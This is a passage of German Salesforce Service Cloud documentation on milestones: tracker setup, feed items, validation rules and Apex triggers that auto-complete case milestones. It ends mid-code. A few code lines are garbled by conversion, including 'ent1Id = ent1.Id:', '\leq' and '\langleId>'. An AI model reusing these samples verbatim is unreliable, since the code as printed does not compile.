

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Seitenlayouts:

**•** "Anwendung anpassen"

Erstellen von Meilensteinen:

- **•** "Ansprüche verwalten" UND
	- "Anwendung anpassen"

Aktivieren der Felder "Angehaltene Zeit" und "Tatsächlich verstrichene Zeit":

**•** "Ansprüche verwalten"



- **2.** Hinzufügen von Meilensteinelementen zu Seitenlayouts für Kundenvorgänge und Arbeitsaufträge:
	- **a.** Hinzufügen von Meilensteinfeldern:



**b.** Fügen Sie die Themenliste "Meilensteine für Kundenvorgänge" oder "Objektmeilensteine" hinzu, um die Meilensteine des Datensatzes anzuzeigen.

## <span id="page-2873-0"></span>Aktivieren von Meilenstein-Feedeinträgen

Unterstützen Sie Support-Agenten beim Überwachen der Supportaktivität, indem Sie Meilenstein-Feedelemente aktivieren. Mit dieser Option werden Benachrichtigungen im Feed und auf der Profilseite des Datensatzinhabers gepostet, wenn ein Meilenstein abgeschlossen oder wenn dagegen verstoßen wurde.

#### O Wichtig:

- **•** In Ihrer Organisation müssen Chatter und Ansprüche aktiviert sein.
- **•** Durch Aktivieren von Meilenstein-Feedeinträgen werden keine Feedeeinträge für Meilensteine erstellt, die bereits abgeschlossen sind oder gegen die bereits verstoßen wurde.
- **•** Wenn Sie in einer Community die Anspruchsverwaltung hinzufügen, werden die Feedeinträge durch das Aktivieren von Meilenstein-Feedeinträgen auch für Community-Benutzer sichtbar.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anspruchseinstellungen* ein und wählen Sie dann **Anspruchseinstellungen** aus.
- <span id="page-2873-1"></span>**2.** Wählen Sie die Option Meilenstein-Feedelemente aktivieren aus. Dadurch werden Feedeinträge für Kundenvorgänge und Arbeitsaufträge aktiviert.

## Einrichten der Meilensteinüberwachung

Die Meilensteinüberwachung bietet Support-Agenten einen vollständigen Überblick über die anstehenden und abgeschlossenen Meilensteine und zeigt Countdowns für aktive und überfällige Meilensteine an. Sie können sie im Kundenvorgangsfeed, im Arbeitsauftrags-Feed, auf einer benutzerdefinierten Seite oder in der Service-Konsole hinzufügen.

Häufig wird die Leistung der Support-Agenten daran gemessen, wie häufig sie Meilensteine für Kundenvorgänge erfüllen. Die Meilensteinüberwachung hilft Agenten durch die Anzeige der folgenden Informationen dabei, sich auf Support-Termine vorzubereiten:

- **•** Die verbleibende Zeit, bis das Zieldatum für einen aktiven Meilenstein erreicht wird
- **•** Die seit dem Zieldatum eines überfälligen Meilensteins vergangene Zeit
- **•** Eine Liste der anstehenden Meilensteine
- **•** Eine Liste der geschlossenen Meilensteine

Wenn ein Meilenstein läuft, wird er durch einen grünen Kreis gekennzeichnet. Der Kreis schließt sich im Uhrzeigersinn immer weiter, je mehr Zeit vergeht. Die verbleibende Zeit wird in der Kreismitte angezeigt. Wenn die Zeit für den Abschluss des Meilensteins abgelaufen ist, wird der Kreis rot dargestellt. Die Zeit, die der Meilenstein bereits überfällig ist, wird in der Kreismitte angezeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Aktivieren von Meilenstein-Feedelementen:

**•** "Ansprüche verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Seitenlayouts:

**•** "Anwendung anpassen"

Zuweisen von Seitenlayouts:

**•** "Benutzer verwalten"

Einrichten der Zeitanzeige in der

Meilensteinüberwachung:

**•** "Ansprüche verwalten"



Wenn für einen Meilenstein noch mehr als 24 Stunden verbleiben, wird der Countdown in Form von Tagen angezeigt (z. B. 1d). Wenn weniger als 24 Stunden verbleiben, wechselt das Countdown-Format zu Stunden/Minuten/Sekunden.

#### **1. Stellen Sie den Support-Agenten die Meilensteinüberwachung zur Verfügung.**

Für die Überwachung können Sie eine der drei Möglichkeiten verwenden:

- **•** Fügen Sie sie im Kundenvorgangsfeed hinzu. Wenn Sie planen, Meilensteine für Arbeitsaufträge zu verwenden, dann befolgen Sie dieselben Schritte, um die Überwachung zum Arbeitsauftrags-Feed hinzuzufügen.
	- **a.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
	- **b.** Klicken Sie im Abschnitt "Seitenlayouts für Kundenvorgänge" auf **Bearbeiten** und dann im Seitenlayout-Editor auf **Feedansicht**.
	- **c.** Wählen Sie im Bereich "Andere Tools und Komponenten" die Option Meilensteinüberwachung aus und geben Sie an, wo diese auf der Seite angezeigt werden soll.
	- **d.** Klicken Sie auf **Speichern**.
- **•** Fügen Sie sie einer benutzerdefinierten Visualforce-Seite mit der Komponente <apex:milestoneTracker> hinzu.
- **•** Fügen Sie sie der Service-Konsole als Komponente hinzu.
- **2. Legen Sie fest, wie die verbleibende Zeit oder die seit der Überfälligkeit verstrichene Zeit für Meilensteine in der Meilensteinüberwachung angezeigt werden soll.**

In der Überwachung werden standardmäßig tatsächliche Stunden angezeigt. Befolgen Sie diese Schritte, um festzulegen, dass die verbleibende Zeit oder die seit der Überfälligkeit verstrichene Zeit in Geschäftszeiten angezeigt wird.

- **a.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Anspruchseinstellungen* ein und wählen Sie dann **Anspruchseinstellungen** aus.
- **b.** Deaktivieren Sie im Abschnitt "Meilensteinüberwachung" die Option **Verbleibende tatsächliche Stunden und nicht die Geschäftsstunden anzeigen**.
- **c.** Klicken Sie auf **Speichern**.

Beispiel: Angenommen, die Geschäftszeiten für einen Meilenstein sind 9.00 Uhr bis 17.00 Uhr. Jetzt ist es 16.30 Uhr und das Zieldatum für den Meilenstein ist morgen 11.00 Uhr.

- **•** Wenn die verbleibende Zeit in der Meilensteinüberwachung in **Geschäftszeit** (Standardeinstellung) angezeigt wird, zeigt der Countdown 2 Stunden und 30 Minuten an (16.30 bis 17.00 Uhr heute und 9.00 bis 11.00 Uhr morgen).
- **•** Wenn die verbleibende Zeit in der Meilensteinüberwachung in **tatsächlichen Stunden** angezeigt wird, zeigt der Countdown 18 Stunden und 30 Minuten an (16:30 Uhr heute bis 11:00 Uhr morgen).

## <span id="page-2875-0"></span>Einschränken der Aktualisierung von Meilensteinen durch Benutzer

Fügen Sie Meilensteinen Validierungsregeln hinzu, um zu verhindern, dass die Benutzer Meilensteine aktualisieren, wenn nicht bestimmte Kriterien erfüllt sind.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgangsmeilensteine zu "Validierungsregeln".
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie die Details für die Regel ein.
- **4.** Speichern Sie Ihre Änderungen.

Beispiel: Durch diese Validierungsregel wird verhindert, dass Benutzer Abschlussdaten für Meilensteine auswählen, die vor dem Erstelldatum des Kundenvorgangs liegen. Sie können eine ähnliche Validierungsregel für Arbeitsaufträge über die Objektverwaltungseinstellungen für "Objektmeilensteine" unter "Setup" erstellen.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Definieren bzw. Ändern von Feldvalidierungsregeln:

**•** "Anwendung anpassen"

Erstellen bzw. Bearbeiten von Meilensteinen:

**•** "Ansprüche verwalten"

## <span id="page-2876-0"></span>Erstellen von Meilensteinen

Meilensteine stellen erforderliche Schritte in Ihrem Supportprozess dar. Dazu zählen beispielsweise die Lösungszeitspanne und die Zeitspanne bis zur ersten Antwort. Sie erstellen "Master"-Meilensteine in Ihrer Organisation. Fügen Sie sie dann zu den Anspruchsprozessen hinzu, um unterschiedliche Servicelevels für Supportdatensätze wie Kundenvorgänge und Arbeitsaufträge zu erzwingen.

- **1.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Meilensteine* ein und wählen Sie dann unter "Anspruchsverwaltung" **Meilensteine** aus.
- **2.** Klicken Sie auf **Neuer Meilenstein**.
- **3.** Geben Sie einen Namen und eine Beschreibung ein. Versuchen Sie, Meilensteine nach gängigen Supportaufgaben wie "Zeitspanne bis zur ersten Antwort" oder "Lösungszeitspanne" zu benennen. Beschreibende Namen unterstützen Benutzer beim Verständnis von Meilensteinen, wenn sie in Kundenvorgängen, Arbeitsaufträgen oder Anspruchsprozessen angezeigt werden.
- **4.** Wählen Sie einen Wiederholungstyp aus.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Erstellen von Meilensteinen:

**•** "Ansprüche verwalten" UND

"Anwendung anpassen"

## **5.** Klicken Sie auf **Speichern**.

Sie können Meilensteine nicht einzeln zu einem Datensatz zuweisen. Meilensteine müssen Bestandteile eines Anspruchsprozesses sein. Das bedeutet, dass Sie den Meilenstein nach seiner Erstellung [einem Anspruchsprozess hinzufügen](#page-2887-0) müssen.

Tipp: Sie können Meilensteinen Validierungsregeln hinzufügen, damit Benutzer einen Meilenstein nur dann aktualisieren können, wenn er bestimmte Standards erfüllt. Details dazu finden Sie unter [Einschränken der Aktualisierung von Meilensteinen durch](#page-2875-0) [Benutzer.](#page-2875-0)

## SIEHE AUCH:

[Wiederholungstypen für Meilensteine](#page-2865-0)

## <span id="page-2877-0"></span>Automatisches Ausfüllen von Meilensteinen für Kundenvorgänge

Erstellen Sie einen Apex-Auslöser, mit dem Meilensteine in Kundenvorgängen, die eindeutige Kriterien erfüllen, automatisch als "Abgeschlossen" markiert werden. Definieren Sie in Ihrem Auslöser, welche Ereignisse und welche zugehörigen Kundenvorgangskriterien erfüllt sein müssen, damit ein Meilenstein als abgeschlossen markiert wird. Sie können einen ähnlichen Auslöser implementieren, um die Meilensteine für Arbeitsaufträge automatisch zu vervollständigen.

Die folgenden Auslöser markieren bestimmte Typen von Meilensteinen des Typs "Abgeschlossen", wenn der Kundenvorgang, für den sie gelten, eindeutige Kriterien erfüllt. Es wurden zudem eine Meilensteindienstprogramm-Apex-Klasse und zugehörige Einheitentests bereitgestellt. Definieren Sie die Meilensteindienstprogramm-Klasse, bevor Sie einen der Auslöser verwenden.

#### **Meilensteindienstprogramm-Apex-Klasse**

Apex-Klassen reduzieren die Größe Ihrer Auslöser und erleichtern das Wiederverwenden und Verwalten von Apex-Code. Definieren dieser Apex-Klasse in Ihrer Organisation:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Apex-Klassen* ein und klicken Sie dann auf **Apex-Klassen**.
- **2.** Klicken Sie auf **Neu**.
- **3.** Kopieren Sie den Klassentext und fügen Sie ihn in das Textfeld ein.
- **4.** Klicken Sie auf **Speichern**.

```
public class MilestoneUtils {
   public static void completeMilestone(List<Id> caseIds,
            String milestoneName, DateTime complDate) {
   List<CaseMilestone> cmsToUpdate = [select Id, completionDate
            from CaseMilestone cm
            where caseId in : caseIds and cm.MilestoneType.Name=:milestoneName
            and completionDate = null limit 1];
    if (cmsToUpdate.isEmpty() == false){
        for (CaseMilestone cm : cmsToUpdate){
            cm.completionDate = complDate;
            }
        update cmsToUpdate;
        }
    }
}
```
### **Apex-Klasseneinheitentest**

Sie können Apex-Einheitentests in der Entwicklerkonsole einrichten, um Ihren Code auf Probleme zu untersuchen. Damit die Ausführung optimal verläuft, müssen für Salesforce mindestens drei Viertel Ihrer Apex-Codezeilen durch Tests abgedeckt sein.

```
static testMethod void TestCompleteMilestoneCase(){
   Contact oContact = [select id from Contact limit 1];
   String contactId;
   if (oContact != null)
       contactId = oContact.Id;
   Entitlement entl = [select id from Entitlement limit 1];
   String entlId;
   if (entl != null)
       ent1Id = ent1.Id:
```
### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Definieren von Apex-Auslösern und -Klassen:

**•** "Autor-Apex"

```
List<Case> cases = new List<Case>{};
if (entlId != null) {
    Case c = new Case(Subject = 'Test Case with Entitlement ',
            EntitlementId = entlId, ContactId = contactId);
    cases.add(c);
}
if (cases.isEmpty()==false){
    insert cases;
    List<Id> caseIds = new List<Id>();
   for (Case cL : cases){
        caseIds.add(cL.Id);
 }
 milestoneUtils.completeMilestone(caseIds, 'First Response', System.now());
   }
}
static testMethod void testCompleteMilestoneViaCase(){
    Entitlement entl = [select id from Entitlement limit 1];
    String entlId;
    if (entl != null)
        entlId = entl.Id;
    List<Case> cases = new List<Case>{};
    for(Integer i = 0; i < 1; i++){
        Case c = new Case(Subject = 'Test Case ' + i);cases.add(c);
        if (entlId != null) {
            c = new Case(Subject = 'Test Case with Entitlement ' + i,
            EntitlementId = entlId);
           cases.add(c);
        }
    }
    insert cases;
    List<CaseComment> ccs = new List<CaseComment>{};
    for(Case c : cases){
        CaseComment cc = new CaseComment(CommentBody='TestPublic',
               IsPublished=true, ParentId=c.Id);
        ccs.add(cc);
        cc = new CaseComment(CommentBody='TestPrivate',
                IsPublished=false, ParentId=c.Id);
        ccs.add(cc);
    }
    if (ccs.isEmpty()==false)
        insert ccs;
    List<EmailMessage> emails = new List<EmailMessage>();
    for(Case c : cases){
        emails.add(new EmailMessage(parentId = c.id));
    }
    if(emails.isEmpty()==false)
        database.insert(emails);
```

```
for(Case c : cases){
        Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
        String[] toAddr = new String[] {'user@company.com'};
        mail.setToAddresses(toAddr);
        mail.setSaveAsActivity(false);
       mail.setTargetObjectId(c.ContactId);
       mail.setWhatId(c.Id);
       mail.setHtmlBody('TestHTMLBody');
        mail.setPlainTextBody('TestTextBody');
        Messaging.sendEmail(new Messaging.SingleEmailMessage[] { mail });
    }
for(Case c : cases){
   c.Status = 'Closed';
}
update cases;
   List<Case> insertedCases = [SELECT Subject,
                   Description,
                   (SELECT IsPublished, CommentBody From CaseComments),
                   (SELECT TextBody, Subject, Incoming From EmailMessages)
                   FROM Case
                   WHERE Id IN :cases];
```
#### **Beispielauslöser 1**

}

Sie können einen Meilenstein mit dem Namen "Lösungszeitspanne" erstellen, für den es erforderlich ist, dass Kundenvorgänge in einem bestimmten Zeitraum abgeschlossen werden. Hierbei handelt es sich um eine großartige Möglichkeit, die Lösungszeitspanne eines Kundenvorgangs in Service Level Agreements (SLAs) zu erzwingen. Dieser Beispielkundenvorgangsauslöser markiert jeden Meilenstein vom Typ "Lösungszeitspanne" als "Abgeschlossen", wenn sein Kundenvorgang geschlossen ist. So muss der Support-Agent den Meilenstein nicht manuell als abgeschlossen markieren, nachdem der Kundenvorgang geschlossen wurde.

Anmerkung: Dieser Auslöser verweist auf die Meilensteindienstprogramm-Testklasse. Daher müssen Sie zunächst die Testklasse definieren.

Definieren dieses Auslösers in Ihrer Organisation:

- **1.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Kundenvorgangsauslöser* ein und klicken Sie dann auf **Kundenvorgangsauslöser**.
- **2.** Klicken Sie auf **Neu**.
- **3.** Kopieren Sie den Auslösertext und fügen Sie ihn in das Textfeld ein.
- **4.** Klicken Sie auf **Speichern**.

```
trigger CompleteResolutionTimeMilestone on Case (after update) {
    if (UserInfo.getUserType() == 'Standard'){
        DateTime completionDate = System.now();
            List<Id> updateCases = new List<Id>();
            for (Case c : Trigger.new){
                   if (((c.isClosed == true) || (c.status == 'Closed')) && ((c.SlastartDate\leq completionDate) & (c. SlaExitDate == null)))
        updateCases.add(c.Id);
        }
    if (updateCases.isEmpty() == false)
       milestoneUtils.completeMilestone(updateCases, 'Resolution Time', completionDate);
```
} }

#### **Beispielauslöser 2**

Sie können einen Meilenstein mit dem Namen "Erste Antwort" erstellen, der es für Agenten erforderlich macht, innerhalb von X Minuten oder Stunden nach der Erstellung des Kundenvorgangs mit einem Kundenvorgangskontakt in Verbindung zu treten. Hierbei handelt es sich um eine gute Möglichkeit, sicherzustellen, dass Ihr Support-Team schnellstmöglich mit Kundenvorgangskontakten kommuniziert. Dieser Beispiel-E-Mail-Auslöser markiert den Meilenstein "Erste Antwort" als "Abgeschlossen", wenn eine E-Mail an den Kundenvorgangskontakt gesendet wurde. So muss der Support-Agent den Meilenstein "Erste Antwort" nicht manuell als "Abgeschlossen" markieren, nachdem dem Kundenvorgangskontakt eine E-Mail gesendet wurde.

Anmerkung: Dieser Auslöser verweist auf die Meilensteindienstprogramm-Testklasse. Daher müssen Sie zunächst die Testklasse definieren.

Definieren dieses Auslösers in Ihrer Organisation:

- **1.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Auslöser für E-Mail-Nachricht* ein und klicken Sie dann auf **Auslöser für E-Mail-Nachricht**.
- **2.** Klicken Sie auf **Neu**.
- **3.** Kopieren Sie den Auslösertext und fügen Sie ihn in das Textfeld ein.
- **4.** Klicken Sie auf **Speichern**.

```
trigger CompleteFirstResponseEmail on EmailMessage (after insert) {
    if (UserInfo.getUserType() == 'Standard'){
        DateTime completionDate = System.now();
        Map<Id, String> emIds = new Map<Id, String>();
        for (EmailMessage em : Trigger.new){
            if(em.Incoming == false)
                emIds.put(em.ParentId, em.ToAddress);
        }
        if (emIds.isEmpty() == false){
            Set \langleId> emCaseIds = new Set\langleId>();
            emCaseIds = emIds.keySet();
                List<Case> caseList = [Select c.Id, c.ContactId, c.Contact.Email,
                    c.OwnerId, c.Status,
                    c.EntitlementId,
                    c.SlaStartDate, c.SlaExitDate
                    From Case c where c.Id IN : emCaseIds];
            if (caseList.isEmpty()==false){
                    List<Id> updateCases = new List<Id>();
                    for (Case caseObj:caseList) {
                        if ((emIds.get(caseObj.Id)==caseObj.Contact.Email)&&
                             (caseObj.Status == 'In Progress')&&
                             (caseObj.EntitlementId != null)&&
                             (caseObj.SlaStartDate <= completionDate)&&
                             (caseObj.SlaStartDate != null)&&
                             (caseObj.SlaExitDate == null))
                                 updateCases.add(caseObj.Id);
                    }
                    if(updateCases.isEmpty() == false)
                        milestoneUtils.completeMilestone(updateCases,
                                'First Response', completionDate);
            }
```

```
}
      }
}
```
#### **Beispielauslöser 3**

Während der vorherige Auslöser E-Mails behandelte, markiert dieser Beispiel-Kundenvorgangskommentarauslöser den Meilenstein "Erste Antwort" als "Abgeschlossen", wenn der Kundenvorgang öffentlich kommentiert wird. Sie können ihn verwenden, wenn ein öffentlicher Kundenvorgangskommentar eine gültige erste Antwort in Ihren Supportbegriffen ist.

Anmerkung: Dieser Auslöser verweist auf die Meilensteindienstprogramm-Testklasse. Daher müssen Sie zunächst die Testklasse definieren.

Definieren dieses Auslösers in Ihrer Organisation:

- **1.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Kundenvorgangskommentar-Auslöser* ein und klicken Sie dann auf **Kundenvorgangskommentar-Auslöser**.
- **2.** Klicken Sie auf **Neu**.
- **3.** Kopieren Sie den Auslösertext und fügen Sie ihn in das Textfeld ein.
- **4.** Klicken Sie auf **Speichern**.

```
trigger CompleteFirstResponseCaseComment on CaseComment (after insert) {
    if (UserInfo.getUserType() == 'Standard'){
       DateTime completionDate = System.now();
        List<Id> caseIds = new List<Id>();
        for (CaseComment cc : Trigger.new){
                if(cc.IsPublished == true)
                caseIds.add(cc.ParentId);
        }
        if (caseIds.isEmpty() == false){
            List<Case> caseList = [Select c.Id, c.ContactId, c.Contact.Email,
                    c.OwnerId, c.Status,
                    c.EntitlementId, c.SlaStartDate,
                    c.SlaExitDate
                    From Case c
                    Where c.Id IN :caseIds];
        if (caseList.isEmpty() == false){
